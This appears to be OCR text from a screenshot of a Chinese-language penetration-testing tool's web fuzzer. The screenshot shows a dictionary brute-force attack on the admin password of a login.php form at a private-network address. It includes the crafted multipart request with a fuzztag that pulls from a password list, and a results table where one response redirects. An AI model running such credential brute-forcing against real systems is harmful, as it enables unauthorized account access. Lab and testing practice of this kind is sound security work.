 1-本地模式
CPU 4%
127.0.0.1 41007
渗透测试
安全工具
插件
反连
代码审计
数据库
导入资源
Codec
Payload
Yak Runner
MITM
Web
WS
Fuzzer
Codec
数据对比
解码
编码
fuzztag
Codec
DNSLog
首页
History
MITM 交互式劫持
Web Fuzzer
1
2
配置
规则
序列
强制 HTTPS
国密TLS
真实Host 请输入...
设置代理 请输入...
+ 配置代理认证
禁用系统代理
响应数量限制 2000
响应体长度限制 5 M
SNI 配置 自动 强制 清空
请求包配置 重置
Fuzztag 辅助 + 插入 yak.fuzz 语法
渲染 Fuzz 关闭 标准 兼容
渲染模式 交叉乘积 草叉/同步
不修复长度
超时时长 30
批量目标 + 配置批量目标
并发配置 重置
重复发包 0
一般用来测试条件竞争或者
大并发的情况
并发线程 20
随机延迟 Min 0 s Max 0 s
重试配置 重置
重定向配置 重置
发送请求
强制 HTTPS
历史
爆破示例
生成 Yaml 模板
Request
数据包扫描
美化
热加载
构造请求
1 POST /login.php HTTP/1.1
2 Host ? : 192.168.112.29:8089
3 Upgrade-Insecure-Requests: 1
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Referer: http://192.168.112.29:8089/login.php
7 Cookie: fpsess_fp-ee0234c=h2iejp1lr5hrf0d1gevllja4hu
8 Content-Type: multipart/form-data;
boundary=---------------------------3176305415635537421531482515
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/116.0
10 Accept-Encoding: gzip, deflate
11 Origin: http://192.168.112.29:8089
12 Content-Length auto : 400
13
14 -----------------------------3176305415635537421531482515
15 Content-Disposition: form-data; name="user"
16
17 admin
18 -----------------------------3176305415635537421531482515
19 Content-Disposition: form-data; name="pass"
20
21 {{file:line(D:\工具\各种字典合集\R-dict-main\用户名和密码\密码\password500.txt)}}
22 -----------------------------3176305415635537421531482515
23 Content-Disposition: form-data; name="submit"
24
25 Login
26 -----------------------------3176305415635537421531482515--
27
Responses 成功[289] 失败[0]
请求 Method 状态 响应大小 延迟(ms) 操作
1 POST 200 5309 335
2 POST 200 5309 393
3 POST 302 0 443
4 POST 200 5309 500
5 POST 200 5309 553
6 POST 200 5309 610
7 POST 200 5309 661
8 POST 200 5309 712
9 POST 200 5309 756
10 POST 200 5309 809
11 POST 200 5309 868
12 POST 200 5309 925
快速预览 请求 响应 提取数据 美化 编码
boundary=---------------------------3176305415635537421531482515
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/116.0
10 Accept-Encoding: gzip, deflate
11 Origin: http://192.168.112.29:8089
12 Content-Length: 400
13
14 -----------------------------3176305415635537421531482515
15 Content-Disposition: form-data; name="user"
16
17 admin
18 -----------------------------3176305415635537421531482515
19 Content-Disposition: form-data; name="pass"
20
password
22 -----------------------------3176305415635537421531482515
23 Content-Disposition: form-data; name="submit"
24
25 Login
26 -----------------------------3176305415635537421531482515--
27